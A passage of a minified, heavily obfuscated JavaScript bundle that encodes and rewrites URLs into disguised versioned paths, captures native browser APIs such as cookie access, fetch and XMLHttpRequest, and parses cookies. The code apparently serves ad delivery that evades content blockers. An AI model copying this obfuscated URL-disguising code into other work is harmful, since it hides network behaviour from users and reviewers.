t[n(849)]&&!t[n(849)](o)?e:(0,s.md)(o,t[n(1876)])}))[r(3755)](" ")}else e[r(1396)](" ")?n[r(3023)][r(3023)]=e[r(1504)](/\s+/)[r(2521)]((t=>t[r(2373)]>0))[r(770)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3755)](" "):n[r(3023)][r(3023)]=u(e)}else if(y&&r(1514)===n[r(900)])n[r(3023)]=d(n[r(3023)],i.MN[r(529)]);else if(r(305)===n[r(900)])n[r(3023)]=d(n[r(3023)],y?i.MN[r(529)]:i.MN[r(305)]);else if(r(2624)===n[r(900)])n[r(671)][r(3760)][r(241)]((e=>{const n=r;n(3032)===e[n(900)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1607)](e[n(3023)])&&(e[n(3023)]=x({...t,stylesheet:e[n(3023)],context:n(2869)}))}));else if(r(3032)===n[r(900)]&&n[r(3023)][r(1658)]()[r(3794)](r(2599))&&n[r(3023)][r(1658)]()[r(847)](")")){const t=n[r(3023)][r(1658)]()[r(3739)](4,-1)[r(1658)](),e=t[r(2533)](/^'(.*)'$/),o=t[r(2533)](/^"(.*)"$/);let s="";s=e?"'"[r(269)](d(e[1],i.MN[r(305)]),"'"):o?'"'[r(269)](d(o[1],i.MN[r(305)]),'"'):d(t,i.MN[r(305)]),n[r(3023)]=n[r(3023)][r(3757)](t,s)}else r(1506)===n[r(900)]&&(n[r(2527)]=f(n[r(2527)]));else r(2184)===t[r(472)]?n[r(3023)][r(3023)]=r(1528)+n[r(3023)][r(3023)]:n[r(3023)][r(3023)]=n[r(3023)][r(3023)][r(3794)](r(1528))?n[r(3023)][r(3023)][r(3739)](3):n[r(3023)][r(3023)];else r(2184)===t[r(472)]?n[r(3023)][r(3023)]=v(n[r(3609)],n[r(3023)][r(3023)],u):n[r(3023)][r(3023)]=u(n[r(3023)][r(3023)])},leave(t){m[e(2858)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1414)==typeof window,c=r(1663),l=r(756),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2373)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2373)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2735)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1557)](t,e);return a||(d[n(1602)](t,f),h[n(1602)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(193));const n=b(t);if(!a){const n=h[e(2735)](t);if(n)return n}const i=t[e(3739)](2===n?l[e(2373)]:c[e(2373)]),s=o.A[e(1575)](i);return a||(h[e(1602)](t,s),d[e(1602)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1494));if(t[e(3794)](c))return 1;if(t[e(3794)](l)){if(t[e(2373)]<l[e(2373)]+4)throw new Error(e(1920)[e(269)](t));const n=t[e(3739)](l[e(2373)],l[e(2373)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1198)[e(269)](t))}throw new Error(e(3315)[e(269)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{EW:()=>W,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>L});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(3585),m=r(1133),p=r(3749),g=r(3437),w=r(2579),b=r(1637),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(819)]);let x=function(t){const e=r;return t[e(305)]=e(3375),t[e(3140)]=e(3176),t[e(529)]=e(872),t[e(1312)]=e(3144),t[e(1183)]="m",t[e(876)]="n",t}({});function A(t){const e=r;return Array[e(217)](t[e(3640)][e(3363)]())[e(2521)]((t=>e(3636)!=t))[e(2373)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2373)];r++)n=n>>>8^k[255&(n^t[e(984)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1504)](".")[n(2521)]((t=>""!==t))[n(2837)]()[n(770)]((t=>_(t+e)%1e3))[n(3755)]("/")}const M=r(1855),E=r(1610),S=r(2682);function N(t){const e=r;return e(2044)===t[e(819)]||e(3132)===t[e(819)]}function U(t){const e=r;return e(1505)===t[e(819)]}function T(t){const e=r,{url:n,kind:o=x[e(305)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2964)==typeof n&&n[e(1396)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1607)](n))return n;let k=H(n,s);if(e(3904)!==k[e(2012)]&&e(521)!==k[e(2012)])return k[e(3805)];if(e(3557)===k[e(2947)])return k[e(3805)];if(e(1752)===k[e(2947)])return k[e(3805)];if(/^\/_game-files(?:\/|$)/[e(1607)](k[e(802)])&&(e(1188)===k[e(2947)]||k[e(2947)][e(847)](e(2085))||e(1899)===k[e(2947)]||k[e(2947)][e(847)](e(3723))))return k[e(3805)];if(W(k)){const{originalUrl:n,kind:r}=L(k);return r!==o||A(k)?T({...t,url:n}):k[e(3805)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(1754)],y))&&(U=null!==(C=null===(j=t[e(368)])||void 0===j?void 0:j[e(2789)])&&void 0!==C?C:_(t[e(1754)][e(3119)]+k[e(3415)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(802)]:(0,u.XV)(y,0)+k[e(802)];k[e(3415)]===y&&e(2318)===k[e(802)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(802)]:(0,u.XV)(y,0)+k[e(802)];k[e(3415)]===y&&e(3240)===k[e(802)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(y)+k[e(802)]:(0,u.XV)(y,0)+k[e(802)];k[e(3415)]===y&&e(649)===k[e(802)]&&(k=new URL(V)),o===x[e(3140)]&&k[e(3805)][e(3794)](e(3149))&&(k[e(2012)]=e(521));const F=o[e(1878)](0);[e(2808),e(2485),e(825),I,O,V][e(2977)]((t=>t===k[e(3805)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(1523)];R[e(3794)]("?")&&(R=R[e(1808)](1)),R&&(k[e(1523)]=encodeURIComponent(R)+"="+E),N(h)&&(t[e(368)]={...t[e(368)],configIndex:h[e(548)]}),t[e(368)]&&k[e(3640)][e(1602)](S,JSON[e(154)](t[e(368)]));const q=k[e(1146)];let P;if(k[e(1146)]="","v7"===h[e(819)]||"v8"===h[e(819)]){let t,n;void 0===h[e(1434)]&&h[e(564)]?(k[e(3640)][e(1602)](M,e(1756)),n=Math[e(2902)](d.xm[e(2373)]*Math[e(2856)]())[e(510)](),t=""[e(269)](Math[e(2902)](1e3*Math[e(2856)]()),"/")[e(269)](Math[e(2902)](1e3*Math[e(2856)]()),"/")[e(269)](Math[e(2902)](1e3*Math[e(2856)]()))):(n=(0,d.Y_)(h[e(1434)])[e(510)](),t=z(k[e(2947)],h[e(3119)]));const r=i.A[e(1557)](k[e(3805)],null!=a?a:(0,c.x)());if("v7"===h[e(819)])P=[y,f,h[e(3119)],n,t,F,r];else{if("v8"!==h[e(819)])throw new Error(e(2260)[e(269)](h));P=[y,m,h[e(3119)],n,t,F,r]}}else if("v9"===h[e(819)]){const t=z(k[e(2947)],h[e(3119)]),n=i.A[e(1557)](k[e(3805)],null!=a?a:(0,c.x)());P=[y,p,h[e(3119)],t,F,n]}else if(e(2044)===h[e(819)]){const t=z(k[e(2947)],h[e(3119)]),n=i.A[e(1557)](k[e(3805)],null!=a?a:(0,c.x)());P=[y,g,h[e(3119)],t,F,n]}else if(e(3132)===h[e(819)]){const t=z(k[e(2947)],h[e(3119)]),n=i.A[e(1557)](k[e(3805)],null!=a?a:(0,c.x)());P=[y,w,h[e(3119)],t,F,n]}else{if(e(1505)!==h[e(819)])throw new Error(e(2260)[e(269)](h));{const t=z(k[e(2947)],h[e(3119)]),n=i.A[e(1557)](k[e(3805)],null!=a?a:(0,c.x)());P=[y,b,h[e(3119)],t,F,n]}}return""[e(269)](P[e(3755)]("/"))[e(269)](function(t,n){const r=e;return function(t){const e=a2z;return e(2415)===t[e(802)]||e(923)===t[e(802)]||e(3232)===t[e(802)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1607)](t[e(3805)])||!(e(3063)!==t[e(2947)]&&e(2764)!==t[e(2947)]&&e(1335)!==t[e(2947)]&&e(590)!==t[e(2947)]&&e(3654)!==t[e(2947)]||!t[e(802)][e(3794)](e(2466))&&!t[e(802)][e(3794)](e(2779)))||e(1295)===n&&e(2468)===t[e(2947)]&&e(941)===t[e(802)]||e(391)===t[e(2947)]&&e(1999)===t[e(802)]||e(1537)===t[e(2947)]&&e(3643)===t[e(802)]||e(1921)===t[e(2947)]&&e(3801)===t[e(802)]}(t)?r(1322)[r(269)](l.A[r(1906)]()):function(t){const e=r;return e(3240)===t[e(802)]||t[e(802)][e(3794)](e(683))}(t)?r(3217)[r(269)](Math[r(137)](v)):""}(k,e(1434)in h?h[e(1434)]:void 0))+q}function C(t){const e=r;return x[e(305)][e(1396)](t)?x[e(305)]:x[e(3140)][e(1396)](t)?x[e(3140)]:x[e(529)][e(1396)](t)?x[e(529)]:x[e(1312)][e(1396)](t)?x[e(1312)]:x[e(1183)][e(1396)](t)?x[e(1183)]:x[e(876)][e(1396)](t)?x[e(876)]:null}function L(t){const e=r;if(!t)throw new Error(e(2985));const n=(t=H(t))[e(802)][e(1504)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2373)]<7)throw new Error(e(1479)[e(269)](t));const r=O(n[n[e(2373)]-1]);a=r[e(413)],c=r[e(368)],s={version:"v7",originalHostname:n[2],...r[e(564)]?{randomize:r[e(564)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2373)]-2])}else if(i===m){if(n[e(2373)]<7)throw new Error(e(1479)[e(269)](t));const r=O(n[n[e(2373)]-1]);a=r[e(413)],c=r[e(368)],s={version:"v8",originalHostname:n[2],...r[e(564)]?{randomize:r[e(564)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2373)]-2])}else if(i===p){if(n[e(2373)]<6)throw new Error(e(1479)[e(269)](t));const r=O(n[n[e(2373)]-1]);a=r[e(413)],c=r[e(368)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2373)]-2])}else if(i===g){var l;if(n[e(2373)]<6)throw new Error(e(1479)[e(269)](t));const r=O(n[n[e(2373)]-1]);a=r[e(413)],s={version:e(2044),originalHostname:n[2],configIndex:0},null!==(l=r[e(368)])&&void 0!==l&&l[e(548)]&&(s[e(548)]=r[e(368)][e(548)],delete r[e(368)][e(548)]),c=r[e(368)],o=C(n[n[e(2373)]-2])}else if(i===w){var u;if(n[e(2373)]<6)throw new Error(e(1479)[e(269)](t));const r=O(n[n[e(2373)]-1]);a=r[e(413)],c=r[e(368)],s={version:e(3132),originalHostname:n[2],configIndex:0},null!==(u=r[e(368)])&&void 0!==u&&u[e(548)]&&(s[e(548)]=r[e(368)][e(548)],delete r[e(368)][e(548)]),c=r[e(368)],o=C(n[n[e(2373)]-2])}else{if(i!==b)throw new Error(e(1280)[e(269)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(802)][n(1504)]("/",5),o=new URL(atob(r));if(n(521)!==o[n(2012)])return;return o[n(1146)]=t[n(1146)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1505),originalHostname:r[e(2947)],isMainFrame:!0},originalUrl:r[e(413)][e(3805)],kind:x[e(3140)]};if(n[e(2373)]<6)throw new Error(e(1479)[e(269)](t));const i=O(n[n[e(2373)]-1]);a=i[e(413)],c=i[e(368)],s={version:e(1505),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2373)]-2])}}if(!o)throw new Error(e(3302)[e(269)](t));if(A(t)){t[e(3640)][e(1063)](e(3636));for(const[n,r]of Array[e(217)](t[e(3640)][e(1499)]()))a[e(3640)][e(1602)](n,r)}const h=[];for(const[t,n]of a[e(3640)][e(1499)]())n===E?h[e(1719)](t):h[e(1719)](t+"="+n);return a[e(1523)]=h[e(3755)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3805)]+t[e(1146)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(1990)]((t=>o[e(802)][e(3794)]("/"[e(269)](t,"/")))))return!1;const i=o[e(802)][e(1504)]("/"),a=i[1];if([f,m][e(1396)](a)){if(i[e(2373)]<7)return!1}else if(a===p){if(i[e(2373)]<6)return!1}else if(a===g){if(i[e(2373)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(2373)]<6)return!1}const c=null===(n=i[i[e(2373)]-1])||void 0===n?void 0:n[e(3739)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1414)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2964)==typeof t&&[n(687),n(3828),n(2496),n(3369),n(1222),n(716),n(1686)][n(1990)]((e=>t[n(3794)](e)))?new URL(t):n(2964)==typeof t&&j?new URL(t,e):n(2964)!=typeof t||j?H(t[n(510)]()):t[n(3794)](n(1002))||t[n(3794)](n(2078))?new URL(t):(W(e=e||o.A[n(2735)](window)[n(1895)][n(2735)][n(853)](window[n(1576)]))&&(e=L(e)[n(413)]),new URL(t,e))}function I(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(910)](n(2945),t)}}function O(t){const e=r,n=new URL(i.A[e(1575)](t)),o=e(1756)===n[e(3640)][e(2735)](M);n[e(3640)][e(1063)](M);const s=n[e(3640)][e(2735)](S);let a;if(s){try{a=JSON[e(324)](s)}catch(t){}n[e(3640)][e(1063)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2z;let n=0;for(let r=0,o=t[e(2373)];r<o;r++)n=(n<<5)-n+t[e(984)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>a});var o=n(7401);const i=r(1414)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2373)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(386)]||(s[t(386)]=c(null)),s[t(386)];{e||(e=window);const n=o.A[t(2465)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2373)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2465)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3464),r(1936)),CSSStyleDeclaration_getPropertyValue:d(t,r(3464),r(842)),CSSStyleDeclaration_setProperty:d(t,r(3464),r(2905)),CSSStyleSheet_insertRule:d(t,r(3705),r(2467)),CSSStyleSheet_replaceSync:d(t,r(3705),r(1877)),DocumentFragment_getElementById:d(t,r(2071),r(3553)),DocumentFragment_querySelector:d(t,r(2071),r(2492)),DocumentFragment_querySelectorAll:d(t,r(2071),r(2090)),Document_cookie:u(t,r(1375),r(1012)),Document_createElement:d(t,r(1375),r(3426)),Document_getElementById:d(t,r(1375),r(3553)),document_getElementById:d(t,r(1576),r(3553)),Document_getElementsByTagName:d(t,r(1375),r(3701)),Document_querySelector:d(t,r(1375),r(2492)),Document_querySelectorAll:d(t,r(1375),r(2090)),Document_getElementsByClassName:d(t,r(1375),r(2556)),Document_write:d(t,r(1375),r(2906)),Document_writeln:d(t,r(1375),r(3323)),Document_referrer:u(t,r(1375),r(1792)),Document_URL:u(t,r(1375),r(2094)),DOMParser_parseFromString:d(t,r(1975),r(688)),Element_ariaLabel:u(t,r(2315),r(2316)),Element_attributes:u(t,r(2315),r(1977)),Element_classList:u(t,r(2315),r(1940)),Element_className:u(t,r(2315),r(1906)),Element_closest:d(t,r(2315),r(145)),Element_getAttribute:d(t,r(2315),r(3861)),Element_getBoundingClientRect:d(t,r(2315),r(626)),Element_getElementsByClassName:d(t,r(2315),r(2556)),Element_hasAttribute:d(t,r(2315),r(3103)),Element_id:u(t,r(2315),"id"),Element_tagName:u(t,r(2315),r(3753)),Element_innerHTML:u(t,r(2315),r(2901)),Element_outerHTML:u(t,r(2315),r(3136)),Element_insertAdjacentElement:d(t,r(2315),r(2246)),Element_insertAdjacentHTML:d(t,r(2315),r(1328)),Element_querySelector:d(t,r(2315),r(2492)),Element_querySelectorAll:d(t,r(2315),r(2090)),Element_removeAttribute:d(t,r(2315),r(1410)),Element_setAttribute:d(t,r(2315),r(470)),Element_setAttributeNS:d(t,r(2315),r(1864)),Element_setHTMLUnsafe:d(t,r(2315),r(2810)),Element_matches:d(t,r(2315),r(1065)),Event_stopPropagation:d(t,r(2236),r(732)),Event_stopImmediatePropagation:d(t,r(2236),r(3180)),EventTarget_addEventListener:d(t,r(1530),r(3317)),EventTarget_removeEventListener:d(t,r(1530),r(3875)),Function_toString:d(t,r(3251),r(510)),History_replaceState:d(t,r(1938),r(2561)),HTMLAnchorElement_attributionSrc:u(t,r(2514),r(1599)),HTMLAnchorElement_href:u(t,r(2514),r(3805)),HTMLAnchorElement_protocol:u(t,r(2514),r(2012)),HTMLAnchorElement_hostname:u(t,r(2514),r(2947)),HTMLAnchorElement_port:u(t,r(2514),r(3838)),HTMLAnchorElement_pathname:u(t,r(2514),r(802)),HTMLAnchorElement_hash:u(t,r(2514),r(1146)),HTMLAnchorElement_host:u(t,r(2514),r(1109)),HTMLAnchorElement_origin:u(t,r(2514),r(3415)),HTMLAnchorElement_ping:u(t,r(2514),r(1501)),HTMLAnchorElement_search:u(t,r(2514),r(1523)),HTMLAnchorElement_target:u(t,r(2514),r(2204)),HTMLElement_dataset:u(t,r(2302),r(729)),HTMLElement_innerText:u(t,r(2302),r(789)),HTMLElement_title:u(t,r(2302),r(3576)),HTMLElement_style:u(t,r(2302),r(2171)),HTMLFormElement_action:u(t,r(3071),r(2482)),HTMLFormElement_target:u(t,r(3071),r(2204)),HTMLIFrameElement_contentDocument:u(t,r(516),r(380)),HTMLIFrameElement_contentWindow:u(t,r(516),r(1952)),HTMLIFrameElement_name:u(t,r(516),r(2527)),HTMLIFrameElement_src:u(t,r(516),r(1741)),HTMLIFrameElement_srcdoc:u(t,r(516),r(1985)),HTMLImageElement_attributionSrc:u(t,r(361),r(1599)),HTMLImageElement_src:u(t,r(361),r(1741)),HTMLImageElement_srcset:u(t,r(361),r(3602)),HTMLLinkElement_as:u(t,r(3257),"as"),HTMLLinkElement_href:u(t,r(3257),r(3805)),HTMLLinkElement_rel:u(t,r(3257),r(3708)),HTMLScriptElement_attributionSrc:u(t,r(3642),r(1599)),HTMLScriptElement_src:u(t,r(3642),r(1741)),HTMLSourceElement_src:u(t,r(1606),r(1741)),HTMLSourceElement_srcset:u(t,r(1606),r(3602)),HTMLVideoElement_src:u(t,r(3595),r(1741)),HTMLVideoElement_poster:u(t,r(3595),r(2984)),HTMLMediaElement_src:u(t,r(2397),r(1741)),HTMLMetaElement_content:u(t,r(2554),r(1038)),HTMLMetaElement_httpEquiv:u(t,r(2554),r(364)),HTMLStyleElement_insertBefore:d(t,r(2537),r(267)),IntersectionObserverEntry_boundingClientRect:u(t,r(2155),r(450)),IntersectionObserverEntry_intersectionRatio:u(t,r(2155),r(2382)),IntersectionObserverEntry_intersectionRect:u(t,r(2155),r(1391)),JSON_parse:d(t,r(733),r(324)),JSON_stringify:d(t,r(733),r(154)),MessageEvent_data:u(t,r(3177),r(1108)),MessageEvent_origin:u(t,r(3177),r(3415)),MessageEvent_source:u(t,r(3177),r(2023)),Navigator_sendBeacon:d(t,r(1711),r(2037)),Node_appendChild:d(t,r(1909),r(1687)),Node_insertBefore:d(t,r(1909),r(267)),Node_textContent:u(t,r(1909),r(3480)),Node_baseURI:u(t,r(1909),r(2258)),PerformanceEntry_name:u(t,r(1521),r(2527)),PerformanceResourceTiming_transferSize:u(t,r(1285),r(890)),PerformanceResourceTiming_encodedBodySize:u(t,r(1285),r(3230)),Range_createContextualFragment:d(t,r(1946),r(1721)),RegExp_test:d(t,r(556),r(1607)),RegExp_exec:d(t,r(556),r(2922)),Response_url:u(t,r(2312),r(2200)),SharedStorageWorklet_addModule:d(t,r(2189),r(226)),String_matchAll:d(t,r(1514),r(3324)),String_replace:d(t,r(1514),r(3757)),Window_decodeURIComponent:d(t,r(1484),r(2158)),Window_innerWidth:u(t,r(1484),r(2e3)),Window_fetch:d(t,r(1484),r(1409)),Window_fetchLater:d(t,r(1484),r(3662)),Window_frames:u(t,r(1484),r(903)),Window_name:u(t,r(1484),r(2527)),Window_open:d(t,r(1484),r(2002)),Window_postMessage:d(t,r(1484),r(2871)),Window_requestAnimationFrame:d(t,r(1484),r(294)),Window_requestIdleCallback:d(t,r(1484),r(3087)),Window_setImmediate:d(t,r(1484),r(1439)),Window_setInterval:d(t,r(1484),r(1743)),Window_setTimeout:d(t,r(1484),r(2606)),Window_visualViewport:u(t,r(1484),r(2878)),XMLHttpRequest_open:d(t,r(451),r(2002)),XMLHttpRequest_send:d(t,r(451),r(3524)),XMLHttpRequest_responseURL:u(t,r(451),r(1220)),XMLHttpRequest_response:u(t,r(451),r(2605)),XMLHttpRequest_responseText:u(t,r(451),r(765)),XMLHttpRequest_responseType:u(t,r(451),r(889)),XMLHttpRequest_responseXML:u(t,r(451),r(2689)),XMLHttpRequest_status:u(t,r(451),r(1010)),XMLHttpRequest_statusText:u(t,r(451),r(740)),FontFace:i?null:t[r(797)],FontFace_prototype:l(t,r(797)),Worker:i?null:t[r(2052)],Worker_prototype:l(t,r(2052))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3903)]:null===(s=t[e])||void 0===s?void 0:s[o(3903)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(608)](n.g[e][s(3903)],o);{var a;const n=s(3528)===e[s(488)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3903)];return n?t[s(496)][s(608)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3528)===e[s(488)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3903)][o]:s(3528)===e[s(488)]()?t[o]:s(1576)===e?null===(a=t[s(1576)])||void 0===a?void 0:a[o]:s(733)===e?null===(c=t[s(733)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3903)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2z;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2902)](Math[r(2856)]()*t),elem:function(t){const e=r;return t[this[e(2079)](t[e(2373)])]},num:function(t,e){const n=r;return Math[n(2902)](Math[n(2856)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(859)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1719)](n(280)[n(1878)](this[n(859)](0,52)));return i[n(3755)]("")},className:function(){return this[r(1455)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2z;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3804)][n(1396)](e))return i=!1,i;if([n(1612),n(3412),n(3601),n(2748),n(2687),n(2567),n(1605),n(3012),n(3220),n(2340),n(1871),n(313),n(2991)][n(1396)](e))return i=!0,i;if(e[n(847)](n(228))||e[n(847)](n(606))||e[n(3794)](n(2351))||e[n(3794)](n(3090))||n(1675)===e)return i=!1,i;const o=new URL(e);o[n(1109)]="0."[n(269)](o[n(1109)]),o[n(802)]=n(2927);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(510)](),endpoint:o[n(3415)]});try{const t=await Promise[n(358)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2781),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2z;if(/https?:\/\/\d+\./i[e(1607)](t)){const n=new URL(t);n[e(1109)]=n[e(1109)][e(1504)](".")[e(3739)](1)[e(3755)]("."),t=n[e(3415)]}return t}function l(t,e){const n=a2z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1607)](t)?(r[n(1109)]=""[n(269)](e,".")[n(269)](r[n(1109)][n(1504)](".")[n(3739)](1)[n(3755)](".")),t=r[n(3415)]):(r[n(1109)]=""[n(269)](e,".")[n(269)](r[n(1109)]),t=r[n(3415)]),t}function u(t){const e=a2z;if(/https?:\/\/\d+\./i[e(1607)](t)){const n=new URL(t);return Number[e(2418)](n[e(1109)][e(1504)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2z;try{return new Blob([t])[e(3763)]}catch{return e(1414)!=typeof TextEncoder?(new TextEncoder)[e(1557)](t)[e(2373)]:2*t[e(2373)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2z;if(arguments[t(2373)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2735)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1602)](o,s),n=l,0))},has:n=>e[t(1218)](n),delete(r){const o=t;if(!e[o(1218)](r))return!1;const s=e[o(2735)](r);return e[o(1063)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(256)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2z;e.l=function(t,e,n){const s=a2z;var a=n||{},c=a[s(1557)]||i;if(s(2227)!=typeof c)throw new TypeError(s(2867));if(!o[s(1607)](t))throw new TypeError(s(1818));var l=c(e);if(l&&!o[s(1607)](l))throw new TypeError(s(2163));var u=t+"="+l;if(null!=a[s(1098)]){var d=a[s(1098)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3389));u+=s(3778)+Math[s(2902)](d)}if(a[s(1116)]){if(!o[s(1607)](a[s(1116)]))throw new TypeError(s(3641));u+=s(605)+a[s(1116)]}if(a[s(2660)]){if(!o[s(1607)](a[s(2660)]))throw new TypeError(s(760));u+=s(1665)+a[s(2660)]}if(a[s(437)]){var h=a[s(437)];if(!function(t){const e=s;return e(3236)===r[e(3425)](t)||t instanceof Date}(h)||isNaN(h[s(1822)]()))throw new TypeError(s(1724));u+=s(394)+h[s(1118)]()}if(a[s(3493)]&&(u+=s(3850)),a[s(2267)]&&(u+=s(2313)),a[s(949)]&&(u+=s(3410)),a[s(1903)])switch(s(2964)==typeof a[s(1903)]?a[s(1903)][s(488)]():a[s(1903)]){case s(3469):u+=s(2573);break;case s(616):u+=s(3832);break;case s(938):u+=s(423);break;default:throw new TypeError(s(3668))}if(a[s(523)])switch(s(2964)==typeof a[s(523)]?a[s(523)][s(488)]():a[s(523)]){case!0:u+=s(1567);break;case s(1775):u+=s(3545);break;case s(2750):u+=s(1567);break;case s(2197):u+=s(2596);break;default:throw new TypeError(s(1834))}return u};var r=Object[n(3903)][n(510)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2z;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2z;return e(2964)==typeof t&&!!t[e(1658)]()}function o(t,e){const o=a2z;var i=t[o(1504)](";")[o(2521)](r),s=function(t){const e=o;var n="",r="",i=t[e(1504)]("=");return i[e(2373)]>1?(n=i[e(3009)](),r=i[e(3755)]("=")):r=t,{name:n,value:r}}(i[o(3009)]()),a=s[o(2527)],c=s[o(3023)];e=e?Object[o(3373)]({},n,e):n;try{c=e[o(1941)]?decodeURIComponent(c):c}catch(t){console[o(2819)](o(3278)+c+o(1953),t)}var l={name:a,value:c};return i[o(241)]((function(t){const e=o;var n=t[e(1504)]("="),r=n[e(3009)]()[e(415)]()[e(488)](),i=n[e(3755)]("=");e(437)===r?l[e(437)]=new Date(i):e(3086)===r?l[e(1098)]=parseInt(i,10):e(2267)===r?l[e(2267)]=!0:e(2560)===r?l[e(3493)]=!0:e(1324)===r?l[e(523)]=i:e(949)===r?l[e(949)]=!0:l[r]=i})),l}function i(t,e){const i=a2z;if(e=e?Object[i(3373)]({},n,e):n,!t)return e[i(770)]?{}:[];if(t[i(2811)])if(i(2227)==typeof t[i(2811)][i(3097)])t=t[i(2811)][i(3097)]();else if(t[i(2811)][i(665)])t=t[i(2811)][i(665)];else{var s=t[i(2811)][Object[i(3363)](t[i(2811)])[i(2977)]((function(t){const e=i;return 